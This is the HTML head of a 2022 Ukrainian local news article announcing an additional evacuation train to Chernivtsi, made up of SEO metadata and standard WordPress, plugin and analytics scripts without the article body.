

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/74178-do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah/
body_size: 38735
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>До Чернівців призначили додатковий евакуаційний потяг</title>
<meta name="description" content="Укрзалізниця повідомила графік евакуаційних потягів на 13 березня – у межах України та за кордон."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/74178-do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="До Чернівців призначили додатковий евакуаційний потяг" />
<meta property="og:description" content="Укрзалізниця повідомила графік евакуаційних потягів на 13 березня – у межах України та за кордон." />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/74178-do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:updated_time" content="2022-03-13T06:04:41+02:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/03/do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah_622d6d5854f8f.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2022/03/do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah_622d6d5854f8f.jpeg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="387" />
<meta property="og:image:alt" content="До Чернівців призначили додатковий евакуаційний потяг" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-13T06:04:40+02:00" />
<meta property="article:modified_time" content="2022-03-13T06:04:41+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="До Чернівців призначили додатковий евакуаційний потяг" />
<meta name="twitter:description" content="Укрзалізниця повідомила графік евакуаційних потягів на 13 березня – у межах України та за кордон." />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/03/do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah_622d6d5854f8f.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2022/03/do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah_622d6d5854f8f.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2022/03/do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah_622d6d5854f8f.jpeg","width":"690","height":"387","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/74178-do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah/#webpage","url":"https://sigmatv.net.ua/ukraine/74178-do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah/","name":"\u0414\u043e \u0427\u0435\u0440\u043d\u0456\u0432\u0446\u0456\u0432 \u043f\u0440\u0438\u0437\u043d\u0430\u0447\u0438\u043b\u0438 \u0434\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u0438\u0439 \u0435\u0432\u0430\u043a\u0443\u0430\u0446\u0456\u0439\u043d\u0438\u0439 \u043f\u043e\u0442\u044f\u0433","datePublished":"2022-03-13T06:04:40+02:00","dateModified":"2022-03-13T06:04:41+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/03/do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah_622d6d5854f8f.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/74178-do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0414\u043e \u0427\u0435\u0440\u043d\u0456\u0432\u0446\u0456\u0432 \u043f\u0440\u0438\u0437\u043d\u0430\u0447\u0438\u043b\u0438 \u0434\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u0438\u0439 \u0435\u0432\u0430\u043a\u0443\u0430\u0446\u0456\u0439\u043d\u0438\u0439 \u043f\u043e\u0442\u044f\u0433","datePublished":"2022-03-13T06:04:40+02:00","dateModified":"2022-03-13T06:04:41+02:00","author":{"@id":"https://sigmatv.net.ua/ukraine/74178-do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0423\u043a\u0440\u0437\u0430\u043b\u0456\u0437\u043d\u0438\u0446\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u043b\u0430 \u0433\u0440\u0430\u0444\u0456\u043a \u0435\u0432\u0430\u043a\u0443\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u043f\u043e\u0442\u044f\u0433\u0456\u0432 \u043d\u0430 13 \u0431\u0435\u0440\u0435\u0437\u043d\u044f \u2013 \u0443 \u043c\u0435\u0436\u0430\u0445 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u0442\u0430 \u0437\u0430 \u043a\u043e\u0440\u0434\u043e\u043d.","name":"\u0414\u043e \u0427\u0435\u0440\u043d\u0456\u0432\u0446\u0456\u0432 \u043f\u0440\u0438\u0437\u043d\u0430\u0447\u0438\u043b\u0438 \u0434\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u0438\u0439 \u0435\u0432\u0430\u043a\u0443\u0430\u0446\u0456\u0439\u043d\u0438\u0439 \u043f\u043e\u0442\u044f\u0433","@id":"https://sigmatv.net.ua/ukraine/74178-do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/74178-do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/03/do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah_622d6d5854f8f.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/74178-do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="6a73781a0ed40ef71293ba4e-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="6a73781a0ed40ef71293ba4e-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="6a73781a0ed40ef71293ba4e-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="6a73781a0ed40ef71293ba4e-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="6a73781a0ed40ef71293ba4e-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="6a73781a0ed40ef71293ba4e-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="6a73781a0ed40ef71293ba4e-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="6a73781a0ed40ef71293ba4e-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="6a73781a0ed40ef71293ba4e-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="6a73781a0ed40ef71293ba4e-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="6a73781a0ed40ef71293ba4e-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/74178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=74178' />
